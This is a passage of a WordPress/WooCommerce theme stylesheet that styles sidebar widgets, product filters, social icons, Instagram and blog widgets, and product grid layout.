    font-weight: normal;
}

/*** Widet Text ***********************************/
.ts-sidebar .widget_text small + a{
	margin-left: 20px; /*rtl*/
}
.widget_text a[href^="mailto"],
.widget_text a[href^="tel"]{
	color: inherit;
}

/*** Widet Gutenberg ***********************************/
body.home .index-template .list-posts .wp-block-latest-comments article{
	padding: 0;
	margin: 0;
	width: auto;
}
body.home .index-template .list-posts .wp-block-latest-comments article:after{
	display: none;
}
body .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, 
body .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{
    margin-left: 0; /*rtl*/
}
.wp-block-rss a,
.wp-block-latest-posts a,
.wp-block-latest-comments li a{
	color: inherit;
}

/*-------------------------------------------------------------
	2. WIDGET FILTER
--------------------------------------------------------------*/
.ts-active-filters .widget_layered_nav_filters:after{
	content: '';
	clear: both;
	display: table;
}
.ts-active-filters .widget_layered_nav_filters .widgettitle{
	font-size: 100%;
	line-height: 24px;
	float: left;/* rtl */
	margin: 0 20px 4px 0;/* rtl */
}
.ts-active-filters .widget_layered_nav_filters ul{
	float: left;/* rtl */
}
.ts-active-filters .widget_layered_nav_filters ul li{
	margin: 0 5px 5px 0;/* rtl */
	padding: 0;
	float: left;/* rtl */
}
.ts-active-filters .widget_layered_nav_filters ul li a{
	color: inherit;
    border-radius: 40px;
	line-height: 16px;
    padding: 6px 15px;
	display: inline-block;
}
.ts-active-filters .widget_layered_nav_filters ul li a::before{
	display: none;
}
.ts-active-filters .widget_layered_nav_filters ul li a:after{
    display: inline-block;
    margin: 0 0 0 5px; /*rtl*/
	font-size: 10px;
	vertical-align: 1px;
}
.ts-active-filters .widget_layered_nav_filters ul li a:hover:after{
	color: red;
}

/*** Filter by price ***********************************/
.woocommerce .widget_price_filter form{
	padding-top: 15px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{
	background-image: none;
	box-shadow: none;
	border-radius: 0;
	height: 3px;
	position: relative;
	z-index: 1;
}
.product-filter-by-brand ul li label:before,
.product-filter-by-price ul li label:before,
.product-filter-by-availability ul li label:before,
.woocommerce .widget_rating_filter ul li.chosen a::before,
.woocommerce .widget_rating_filter ul li a:before,
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:before,
.product-filter-by-color ul li a:before,
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:after,
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:before{
	border-color: #ebebeb;
}
.ts_desktop .collapse-scroll-sidebar .ts-sidebar .widget-container > *:not(.widget-title-wrapper){
	display: none;
}
.ts_desktop .collapse-scroll-sidebar .ts-sidebar > aside{
	position: -webkit-sticky;
    position: sticky;
	top: 30px;
	transition: top 200ms ease 0s;
}
.admin-bar.ts_desktop .collapse-scroll-sidebar .ts-sidebar > aside{
	top: 60px;
}
.ts_desktop .collapse-scroll-sidebar .ts-sidebar .widget-container .block-control{
	display: block !important;
	width: 100%;
	height: 100%;
	left: 0;/* rtl */
	text-align: end;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{
	margin: 0 0 15px 14px; /*rtl*/
	background: #d9d9d9;
	border-radius: 2px;
	direction: ltr;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{
	height: 3px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range:before{
	position: absolute;
	left: 0;right: 0;
	bottom: 0;top: 0;
	z-index: 1;
	content: "";
	background: #000000;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:after,
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:before{
	content: "";
	position: absolute;
	top: 0;
	left: -14px;/* rtl */
	right: auto; /*rtl*/
	border-width: 0 14px 0 0; /*rtl*/
	border-style: solid;
	border-color: #d9d9d9;
	width: 14px;
	height: 3px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:after{
	right: 0; /*rtl*/
	left: auto; /*rtl*/
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
	width: 14px;
	height: 14px;
	margin-left: -14px; /*rtl*/
	top: -5px;
	background: #000000;
	box-shadow: none;
	border-radius: 50%;
}
.woocommerce .widget_price_filter .ui-slider{
	margin-left: 2px;
	margin-right: 2px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child{
	margin-left: -14px; /*rtl*/
}
.woocommerce .widget_price_filter .price_slider_amount{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	letter-spacing: 0;
	font-size: 100%;
	line-height: 1.2;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label{
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	text-align: start;
	-webkit-box-ordinal-group: 0;
	-ms-flex-order: -1;
	order: -1;
}
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce .woocommerce-widget-layered-nav-dropdown .woocommerce-widget-layered-nav-dropdown__submit{
	text-transform: none;
	min-width: 70px;
	padding: 5px 10px;
	font-size: 100%;
	line-height: 18px;
}

/*** Filter by color ***********************************/
.color-swatch,
.ts-product-attribute{
	margin: 0 -5px;
}
.color-swatch > div,
.ts-product-attribute div.option.color{
    width: 34px;
    height: 34px;
    border-width: 1px;
    border-style: solid;
    border-color: #a5a5a5;
    border-radius: 100%;
    display: block;
	float: left; /*rtl*/
	transition: 250ms ease;
	margin: 4px 5px;
	padding: 0;
}
.color-swatch > div:hover,
.color-swatch > div.active,
.ts-product-attribute div.option.color.selected,
.ts-product-attribute div.option.color:hover{
	border-color: #202020;
}
.color-swatch > div span,
.color-swatch > div img,
.ts-product-attribute div.option.color a,
.ts-product-attribute div.option.color img{
	width: 28px;
    height: 28px;
    border-radius: 100%;
    display: inline-block;
	vertical-align: top;
	transition: 250ms ease;
	margin: 2px 0 0 2px; /*rtl*/
	cursor: pointer;
}
.color-swatch > div img,
.ts-product-attribute div.option.color img{
	margin: 0; /*rtl - reset*/
}
.ts-product-attribute div.option.color{
    width: 40px;
    height: 40px;
}
.ts-product-attribute div.option.color a,
.ts-product-attribute div.option.color img{
	width: 34px;
    height: 34px;
}
.product-filter-by-color ul li a > span:first-child,
.product-filter-by-color ul li a > img{
	width: 24px;
    height: 24px;
    border-radius: 100%;
    display: inline-block;
	vertical-align: middle;
	margin: -4px 14px 0 0; /*rtl*/
}

/*** Filter by brand ***********************************/
.product-filter-by-availability ul li input[type^="checkbox"],
.product-filter-by-brand ul li input[type^="checkbox"]{
	display: none;
}
.widget_product_categories ul li a,
.ts-product-categories-widget-wrapper ul li a,
.product-filter-by-brand ul li label,
.product-filter-by-price ul li label,
.product-filter-by-availability ul li label,
.woocommerce .widget_rating_filter ul li a,
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a,
.product-filter-by-color ul li a{
	padding: 0;
	cursor: pointer;
	display: inline-block;
	position: relative;
	padding-left: 30px; /*rtl*/
	line-height: 20px;
	text-decoration: none;
	transition: 200ms ease;
}
.widget_product_categories ul li a:hover,
.ts-product-categories-widget-wrapper ul li a:hover,
.woocommerce .widget_rating_filter ul li a:hover,
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover,
.product-filter-by-color ul li a:hover{
	text-decoration: none !important;
}
.widget_product_categories ul li a:before,
.ts-product-categories-widget-wrapper ul li a:before,
.product-filter-by-brand ul li label:before,
.product-filter-by-price ul li label:before,
.product-filter-by-availability ul li label:before,
.woocommerce .widget_rating_filter ul li.chosen a::before,
.woocommerce .widget_rating_filter ul li a:before,
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:before,
.product-filter-by-color ul li a:before{
	content: '';
	width: 16px;
	height: 16px;
	border: 1px solid #a4a4a4;
	border-radius: 2px;
	position: absolute;
	top: 2px;
	left: 0; /*rtl*/
}
.widget_product_categories ul li a:after,
.ts-product-categories-widget-wrapper ul li a:after,
.woocommerce .widget_rating_filter ul li a:after,
.product-filter-by-availability ul li label:after,
.product-filter-by-price ul li label:after,
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:after,
.widget-container.product-filter-by-brand ul > li label:after,
.product-filter-by-color ul li a:after{
	display: inline-block;
	position: absolute;
	left: 4px; /*rtl*/
    top: 6px;
    font-size: 9px;
	line-height: 1;
	text-align: center;
	color: #ffffff;
	opacity: 0;
	visibility: hidden;
	transition: opacity 200ms, visibility 200ms;
}
.widget_product_categories ul li a:hover:after,
.widget_product_categories ul li.current-cat a:hover:after,
.ts-product-categories-widget-wrapper ul li a:hover:after,
.ts-product-categories-widget-wrapper ul li.current a:after,
.woocommerce .widget_rating_filter ul li a:hover:after,
.woocommerce .widget_rating_filter ul li.chosen a:after,
.product-filter-by-availability ul li label:hover:after,
.product-filter-by-availability ul li input[checked="checked"] + label:after,
.product-filter-by-price ul li label:hover:after,
.product-filter-by-price ul li.chosen label:after,
.widget-container.product-filter-by-brand ul > li label:hover:after,
.widget-container.product-filter-by-brand ul > li.selected label:after,
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover:after,
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:after,
.product-filter-by-color ul li a:hover:after,
.product-filter-by-color ul li.chosen a:after{
	opacity: 1;
	visibility: visible;
}
.widget_product_categories ul li a:hover:before,
.widget_product_categories ul li.current-cat a:hover:before,
.ts-product-categories-widget-wrapper ul li a:hover:before,
.ts-product-categories-widget-wrapper ul li.current a:before,
.woocommerce .widget_rating_filter ul li a:hover:before,
.woocommerce .widget_rating_filter ul li.chosen a:before,
.product-filter-by-availability ul li label:hover:before,
.product-filter-by-availability ul li input[checked="checked"] + label:before,
.product-filter-by-price ul li label:hover:before,
.product-filter-by-price ul li.chosen label:before,
.widget-container.product-filter-by-brand ul > li label:hover:before,
.widget-container.product-filter-by-brand ul > li.selected label:before,
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover:before,
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:before,
.product-filter-by-color ul li a:hover:before,
.product-filter-by-color ul li.chosen a:before{
	background: #202020;
	border-color: #202020;
}
.widget_product_categories > ul ul,
.ts-product-categories-widget-wrapper > ul ul,
.product-filter-by-color ul ul,
.product-filter-by-brand .product-filter-by-brand-wrapper > ul ul{
	margin: 20px 0 0 20px !important;/* rtl */
	padding-top: 0;
}

/*** Filter by rating ***********************************/
.woocommerce .widget_rating_filter ul li .star-rating{
    display: inline-block;
    vertical-align: -3px;
	margin-right: 12px; /*rtl*/
}

/*-------------------------------------------------------------
	3. WIDGET TS
--------------------------------------------------------------*/
#left-sidebar blockquote,
#right-sidebar blockquote{
    font-weight: normal;
}
#left-sidebar blockquote:before,
#right-sidebar blockquote:before{
    margin: 3px 10px 0 0; /*rtl*/
}
.ts-blogs-widget-wrapper .entry-meta-middle:not(:last-child){
	margin-bottom: 16px;
}
.ts-products-widget ul.product_list_widget > li .product-categories > span:first-child{
	display: none;
}

/*** TS Social Icons ***********************************/
.social-icons .social-desc{
	margin-bottom: 10px;
}
.social-icons .list-icons{
	margin: 0 -13px -10px;
	display: inline-block;
}
.social-icons .list-icons li{
	text-align: center;
	position: relative;
	margin: 0 0 10px;
	line-height: 1;
	padding: 0 13px !important;
}
.social-icons .list-icons li a{
	display: block;
	transition: none;
	color: inherit;
	letter-spacing: 0;
	transition: 200ms ease;
}
.social-icons .list-icons li a:hover{
	color: inherit !important;
	transform: translateY(-3px);
}
.social-icons .list-icons li i{
	font-size: 18px;
	display: inline-block;
	vertical-align: middle;
}
/*** Has background ***/
.social-icons.has-background .list-icons{
	margin-left: -5px;
	margin-right: -5px;
}
.social-icons.has-background .list-icons li{
	padding: 0 5px !important;
}
.social-icons.has-background .list-icons li a{
	width: 40px;
	height: 40px;
	border-radius: 50%;
}
.social-icons.has-background .list-icons li i:before{
	line-height: 40px;
}
.social-icons.has-background li.facebook a:hover{
	background: #3b5998;
	color: #ffffff !important;
}
.social-icons.has-background li.twitter a:hover{
	background: #2caae1;
	color: #ffffff !important;
}
.social-icons.has-background li.flickr a:hover{
	background: #e30761;
	color: #ffffff !important;
}
.social-icons.has-background li.vimeo a:hover{
	background: #17b3e8;
	color: #ffffff !important;
}
.social-icons.has-background li.mailchimp a:hover{
	background: #cc181e;
	color: #ffffff !important;
}
.social-icons.has-background li.youtube a:hover{
	background: #cc181e;
	color: #ffffff !important;
}
.social-icons.has-background li.viber a:hover{
	background: #7c529e;
	color: #ffffff !important;
}
.social-icons.has-background li.skype a:hover{
	background: #009ee5;
	color: #ffffff !important;
}
.social-icons.has-background li.instagram a:hover{
	background: #d32558;
    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
	color: #ffffff !important;
}
.social-icons.has-background li.feedburner a:hover{
	background: #0073b1;
	color: #ffffff !important;
}
.social-icons.has-background li.linkedin a:hover{
	background: #0073b1;
	color: #ffffff !important;
}
.social-icons.has-background li.wordpress a:hover{
	background: #21759b;
	color: #ffffff !important;
}
.social-icons.has-background li.pinterest a:hover{
	background: #cb2027;
	color: #ffffff !important;
}
.social-icons.has-background li.reddit a:hover{
	background: #516ae8;
	color: #ffffff !important;
}
.social-icons.has-background li.custom a:hover{
	background: #202020;
	color: #ffffff !important;
}
/*bg default*/
.social-icons.has-background.style-background-default li.facebook a{
	background: #3b5998;
	color: #ffffff !important;
}
.social-icons.has-background.style-background-default li.twitter a{
	background: #2caae1;
	color: #ffffff !important;
}
.social-icons.has-background.style-background-default li.flickr a{
	background: #e30761;
	color: #ffffff !important;
}
.social-icons.has-background.style-background-default li.vimeo a{
	background: #17b3e8;
	color: #ffffff !important;
}
.social-icons.has-background.style-background-default li.mailchimp a{
	background: #cc181e;
	color: #ffffff !important;
}
.social-icons.has-background.style-background-default li.youtube a{
	background: #cc181e;
	color: #ffffff !important;
}
.social-icons.has-background.style-background-default li.viber a{
	background: #7c529e;
	color: #ffffff !important;
}
.social-icons.has-background.style-background-default li.skype a{
	background: #009ee5;
	color: #ffffff !important;
}
.social-icons.has-background.style-background-default li.instagram a{
	background: #d32558;
    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
	color: #ffffff !important;
}
.social-icons.has-background.style-background-default li.feedburner a{
	background: #0073b1;
	color: #ffffff !important;
}
.social-icons.has-background.style-background-default li.linkedin a{
	background: #0073b1;
	color: #ffffff !important;
}
.social-icons.has-background.style-background-default li.wordpress a{
	background: #21759b;
	color: #ffffff !important;
}
.social-icons.has-background.style-background-default li.pinterest a{
	background: #cb2027;
	color: #ffffff !important;
}
.social-icons.has-background.style-background-default li.reddit a{
	background: #516ae8;
	color: #ffffff !important;
}
.social-icons.has-background.style-background-default li.custom a{
	background: #202020;
	color: #ffffff !important;
}

/*** Tooltip ***/
.social-icons .ts-tooltip{
	display: none;
	position: absolute;
	content: "";
	top: -28px;
	left: 50%;
	height: 20px;
	opacity: 0;
	visibility: hidden;
	padding: 2px 5px;
	min-width: 70px;
	transform: translate(-50%,0);
	font-size: 75%;
	transition: 350ms ease 0s;
	text-align: center !important;
	line-height: 16px !important;
	border-radius: 2px;
}
.social-icons li a:hover .ts-tooltip{
	z-index: 999;
}
.show-tooltip.social-icons .ts-tooltip{
	display: inline-block;
}
.social-icons .ts-tooltip:before{
	font-family: 'Font Awesome 5 Free';
	letter-spacing: 0;
	content: "\f0d7";
	position: absolute;
	bottom: -9px;
	left: 50%;
	font-size: 12px;
	margin-left: -3px;
	line-height: 14px;
	font-weight: 900;
}
.social-icons li a:hover .ts-tooltip{
	opacity: 1;
	visibility: visible;
}
/*** Text Light ***/
.social-icons:not(.style-background-default).text-light .list-icons li a{
	opacity: 0.5;
}
.social-icons:not(.style-background-default).text-light .list-icons li a:hover{
	opacity: 1;
}
.social-icons.text-light .ts-tooltip{
	background-color: #ffffff;
	color: #202020;
}
.social-icons.text-light .ts-tooltip:before{
	color: #ffffff;
}

/*** TS Twitter ***********************************/
.twitter-wrapper .item{
	position: relative;
	margin: 0 0 20px 0;
	display: inline-block;
	width: 100%;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.twitter-wrapper .item:last-child{
	margin-bottom: 0;
}
.twitter-wrapper .avatar-name img{
	width: 30px;
	height: 30px;
	float: left;/* rtl */
}
.twitter-wrapper .date-time{
	font-size: 95%;
	font-style: italic;
	display: inline-block;
	width: 100%;
}
.twitter-wrapper .avatar-name{
	min-height: 30px;
	overflow: hidden;
}
.avatar-name a{
	margin: 0 0 0 15px; /* rtl */
	position: relative;
	top: 4px;
	color: inherit;
}
.avatar-name a:hover{
	text-decoration: none;
}
.twitter-wrapper .content{
	margin-top: 5px;
}

/*** TS Instagram ***********************************/
.elementor-widget-wp-widget-ts_instagram .elementor-widget-container h5{
	text-align: center;
	margin-bottom: 20px;
}
.ts-instagram-wrapper.items{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	overflow: hidden;
	margin: -5px;
}
.ts-instagram-wrapper.items,
.ts-instagram-wrapper.items .swiper-wrapper{
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.elementor-widget-wp-widget-ts_instagram{
	overflow: hidden;
}
.ts-instagram-wrapper .item{
	padding: 5px;
}
.ts-instagram-wrapper.columns-3 .item{
	width: 33.33333%;
}
.ts-instagram-wrapper.columns-4 .item{
	width: 25%;
}
.ts-instagram-wrapper.columns-5 .item{
	width: 20%;
}
.ts-instagram-wrapper.columns-6 .item{
	width: 16.66666%;
}
.ts-instagram-wrapper.columns-7 .item{
	width: 14.2857%;
}
.ts-instagram-wrapper.columns-8 .item{
	width: 12.5%;
}
.ts-instagram-wrapper.columns-9 .item{
	width: 11.1111%;
}
.ts-instagram-wrapper.columns-10 .item{
	width: 10%;
}
.ts-instagram-wrapper.columns-11 .item{
	width: 9.090909%;
}
.ts-instagram-wrapper.columns-12 .item{
	width: 8.333333%;
}
.ts-instagram-wrapper .item > a{
	display: block;
	position: relative;
}
.ts-instagram-wrapper .item img{
	width: 100%;
	transition: 300ms ease;
}
.ts-instagram-wrapper .item:hover img{
	-webkit-filter: brightness(0.6);
	filter: brightness(0.6);
}
/*fix sidebar*/
#left-sidebar .ts-instagram-wrapper .item > a,
#right-sidebar .ts-instagram-wrapper .item > a{
	overflow: hidden;
}
#left-sidebar .ts-instagram-wrapper .item > a:before,
#right-sidebar .ts-instagram-wrapper .item > a:before{
	content: '';
	display: block;
	padding-top: 100%;
}
#left-sidebar .ts-instagram-wrapper .item img,
#right-sidebar .ts-instagram-wrapper .item img{
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	object-fit: cover;
}

/*** TS Products ***********************************/


/*** TS Blogs ***********************************/
.post_list_widget li{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
    margin-bottom: 30px;
	padding: 0 !important;
}
.post_list_widget li:last-child{
	margin-bottom: 0;
}
.post_list_widget li .entry-content{
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}
.post_list_widget li .thumbnail{
	margin-right: 18px; /*rtl*/
}
.post_list_widget li .thumbnail img{
	width: 105px;
	height: 105px;
	-o-object-fit: cover;
	object-fit: cover;
	border-radius: 5px;
}

/*** TS Recent Comment ***********************************/
.comment_list_widget li{
	padding: 0 !important;
}
.comment_list_widget li:not(:last-child){
	margin-bottom: 20px;
}
.comment_list_widget li:after{
	content: '';
	clear: both;
	display: table;
}
.comment_list_widget .avatar{
	width: 30px;
    border-radius: 100%;
    float: left; /*rtl*/
    margin-right: 10px; /*rtl*/
}
.comment_list_widget .avatar > a{
	position: relative;
}
.comment_list_widget .comment-meta > *{
	margin-bottom: 8px;
}
.comment_list_widget .comment-meta .author{
	display: block;
	font-size: 100%;
}
.comment_list_widget .comment-body{
	font-size: 100%;
	line-height: 1.5;
	padding: 0;
	background: transparent;
}
.comment_list_widget .avatar ~ .comment-body{
    padding: 0 0 0 40px; /*rtl*/
}
.comment_list_widget blockquote:before{
    font-size: 100%;
}

/*** Categories/TS Product Categories ***********************************/
.elementor-widget-container > ul li,
.elementor-widget-container ul.menu li,
.elementor-widget-container .list-icons li,
.widget_categories > ul li,
.product-categories li{
	list-style: none;
}
.widget_categories > ul ul li,
.widget_pages > ul ul li,
.widget_nav_menu > div > ul ul li,
.elementor-widget-wp-widget-categories .elementor-widget-container > ul ul li,
.elementor-widget-wp-widget-pages .elementor-widget-container > ul ul li,
.elementor-widget-wp-widget-nav_menu .elementor-widget-container > div > ul ul li{
	padding: 4px 0;
	position: relative;
}
.widget_categories > ul li:last-child,
.widget_pages > ul li:last-child,
.widget_nav_menu > div > ul li:last-child,
.widget-container ul.product-categories > li:last-child,
.widget_categories > ul > li:last-child,
.product-filter-by-brand div > ul > li:last-child,
.elementor-widget-wp-widget-categories .elementor-widget-container > ul li:last-child,
.elementor-widget-wp-widget-pages .elementor-widget-container > ul li:last-child,
.elementor-widget-wp-widget-nav_menu div > ul li:last-child,
.elementor-widget-wp-widget-ts_product_categories ul.product-categories > li:last-child{
	margin-bottom: 0;
	padding-bottom: 0;
}

/*** Yith Compare ***********************************/
body .yith-woocompare-widget ul.products-list,
.elementor-widget-wp-widget-yith-woocompare-widget ul.products-list{
	margin-bottom: 20px !important;
}
.yith-woocompare-widget a.clear-all,
.yith-woocompare-widget a.compare,
.elementor-widget-wp-widget-yith-woocompare-widget a.clear-all,
.elementor-widget-wp-widget-yith-woocompare-widget a.compare{
    width: 100%;
    margin: 5px 0 0;
	text-decoration: none !important;
	display: block;
	float: none;
}
.elementor-widget-wp-widget-yith-woocompare-widget a.clear-all,
.elementor-widget-wp-widget-yith-woocompare-widget a.compare{
    width: auto;
    display: inline-block;
    vertical-align: top;
    min-width: 200px;
}
.yith-woocompare-widget ul.products-list li .remove,
.elementor-widget-wp-widget-yith-woocompare-widget ul.products-list li .remove{
	height: 24px;
    width: 24px;
    font-size: 0 !important;
    line-height: 24px;
	position: absolute;
	top: -1px;
	left: auto; /*rtl*/
    right: 0; /*rtl*/
    font-weight: 400;
    border-radius: 0;
    text-align: right; /*rtl*/
    cursor: pointer;
    outline: none;
	color: inherit;
	background: transparent !important;
	text-decoration: none !important;
	z-index: 2;
}
.yith-woocompare-widget ul.products-list li .remove:hover,
.elementor-widget-wp-widget-yith-woocompare-widget ul.products-list li .remove:hover{
	color: red;
}
body .yith-woocompare-widget ul.products-list li:not(.list_empty),
.elementor-widget-wp-widget-yith-woocompare-widget ul.products-list li:not(.list_empty){
	border-width: 0;
	padding: 5px 25px 5px 0;
}
body .yith-woocompare-widget ul.products-list li:not(.list_empty):first-child,
.elementor-widget-wp-widget-yith-woocompare-widget ul.products-list li:not(.list_empty):first-child{
	padding-top: 0;
}
body .yith-woocompare-widget ul.products-list li:not(.list_empty):last-child,
.elementor-widget-wp-widget-yith-woocompare-widget ul.products-list li:not(.list_empty):last-child{
	padding-bottom: 0;
}
body .yith-woocompare-widget ul.products-list li,
.elementor-widget-wp-widget-yith-woocompare-widget ul.products-list li{
	position: relative;
}
body .yith-woocompare-widget ul.products-list li .title,
.elementor-widget-wp-widget-yith-woocompare-widget ul.products-list li .title{
	cursor: pointer;
    display: block;
    outline: none;
	text-transform: none;
	font-size: 100%;
}

/*-------------------------------------------------------------
	4. WIDGET ELEMENTOR
--------------------------------------------------------------*/
/*** Icon List ***********************************/
.elementor-widget-icon-list.elementor-icon-list--layout-inline.elementor-widget__width-auto .elementor-icon-list-icon{
	line-height: 1;
}

/*** Nav menu ***********************************/
.elementor-widget-wp-widget-nav_menu.columns-2 ul.menu,
.elementor-widget-wp-widget-nav_menu.columns-3 ul.menu,
.elementor-widget-wp-widget-nav_menu.columns-4 ul.menu{
	-webkit-column-count: 2;
	-moz-column-count: 2;
	column-count: 2;
	-webkit-column-break-inside: avoid;
	-moz-column-break-inside: avoid;
	break-inside: avoid;
}
.elementor-widget-wp-widget-nav_menu.columns-3 ul.menu{
	-webkit-column-count: 3;
	-moz-column-count: 3;
	column-count: 3;
}
.elementor-widget-wp-widget-nav_menu.columns-4 ul.menu{
	-webkit-column-count: 4;
	-moz-column-count: 4;
	column-count: 4;
}
.elementor-widget-wp-widget-nav_menu.columns-4 ul.menu li,
.elementor-widget-wp-widget-nav_menu.columns-3 ul.menu li,
.elementor-widget-wp-widget-nav_menu.columns-2 ul.menu li{
	display: inline-block;
    width: 100%;
}
.elementor-widget-text-editor h1,
.elementor-widget-text-editor h2,
.elementor-widget-text-editor h3,
.elementor-widget-text-editor h4,
.elementor-widget-text-editor h5,
.elementor-widget-text-editor h6,
.elementor-widget-text-editor a{
	color: inherit;
}
.text-light .elementor-widget-wp-widget-nav_menu ul.menu li a,
.elementor-widget-wp-widget-nav_menu.text-light ul.menu li a{
	color: #ffffff !important;
}

/*-------------------------------------------------------------------------------------------------------------------
	V. PRODUCT DEFAULT
---------------------------------------------------------------------------------------------------------------------*/

/*** Products ***/
.woocommerce > .products{
	clear: both;
	position: relative;
}
.woocommerce .products .swiper .product-group{
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-flow: column wrap;
	flex-flow: column wrap;
}
.woocommerce .products .swiper .product-group > .product:not(:only-child){
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}
.woocommerce .products:not(.swiper):not(.cross-sells):not(.up-sells):not(.related){
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
}
.woocommerce .cross-sells.products, 
.woocommerce .up-sells.products{
	width: 100%;
}
.woocommerce .products{
	border-width: 0 0 0 1px; /*rtl*/
	border-style: solid;
}
.woocommerce .cross-sells, 
.woocommerce .up-sells, 
.woocommerce .related{
	border-width: 0; /*rtl*/
    padding-bottom: 100px;
}
.woocommerce-cart .woocommerce .cross-sells, 
.woocommerce-cart .woocommerce .up-sells, 
.woocommerce-cart .woocommerce .related{
    padding-bottom: 0;
}
.product-hover-vertical-style-2.woocommerce .cross-sells, 
.product-hover-vertical-style-2.woocommerce .up-sells, 
.product-hover-vertical-style-2.woocommerce .related{
	margin-bottom: -100px;
}
.woocommerce .cross-sells > .products:not(.swiper) .product, 
.woocommerce .up-sells > .products:not(.swiper) .product, 
.woocommerce .related > .products:not(.swiper) .product{
	width: 25%;
}
.ts-product-category-wrapper.woocommerce .products{
	border-width: 0;
}
.woocommerce .products .product:not(.product-category){
	border-width: 1px 1px 1px 0; /*rtl*/
	border-style: solid;
}
.woocommerce.columns-1.grid .products{
	border-width: 0;
}
.woocommerce.columns-1.grid .products .product:not(.product-category){
	border-width: 1px;
	border-style: solid;
	overflow: hidden;
}
.woocommerce .products:not(.swiper) .product:not(.product-category){
	margin-bottom: -1px;
}
.woocommerce .cross-sells.products .product:not(.product-category),
.woocommerce .up-sells.products .product:not(.product-category),
.woocommerce .related.products .product:not(.product-category),
.ts-product-in-category-tab-wrapper.list .products .product:not(.product-category),
.woocommerce.list .products .product:not(.product-category){
	margin-bottom: 0;
}
.woocommerce .cross-sells > .products:not(.swiper) .product:first-child,
.woocommerce .up-sells > .products:not(.swiper) .product:first-child,
.woocommerce .related > .products:not(.swiper) .product:first-child{
	border-left-width: 1px; /*rtl*/
}
.woocommerce.ts-slider .products .product:not(.product-category){
	margin-bottom: 0;
}
.woocommerce.ts-product.columns-1.grid .products .product-wrapper:hover .thumbnail-wrapper img{
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
}
.woocommerce.ts-product.columns-1.grid .products .product-wrapper:hover,
.list .products .product:not(.product-category) .product-wrapper{
	border-radius: 10px;
}
.woocommerce .products .product:not(.product-category) .product-wrapper > .meta-wrapper{
	padding: 25px 20px;
}
.ts-product-category-wrapper.woocommerce.show-icon .products{
	margin-left: -20px;
	margin-right: -20px;
}
.ts-product-category-wrapper.woocommerce.show-icon .products .product-category .product-wrapper{
	padding-left: 20px;
	padding-right: 20px;
}
.ts-product-category-wrapper.woocommerce .products .product-category .product-wrapper{
	padding: 0 10px;
	margin: 0;
}
.ts-product-category-wrapper.woocommerce .products .product-category .product-wrapper > *{
	padding-left: 0;
	padding-right: 0;
}
.woocommerce .ts-shortcode:not(.rows-2) .products > .product-group{
	width: 25%;
	float: left;/* rtl */
}
.woocommerce .products > .product-group .product{
	width: 100% !important;
}
.woocommerce.columns-10 .products .product{
	width: 10%;
}
.woocommerce.columns-9 .products .product{
